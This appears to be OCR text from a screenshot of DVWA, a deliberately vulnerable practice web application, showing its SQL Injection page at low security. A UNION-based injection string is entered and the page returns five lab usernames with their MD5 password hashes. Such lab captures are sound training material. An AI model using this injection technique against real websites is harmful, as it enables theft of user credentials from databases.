 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 'UNION SELECT user, password FROM dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help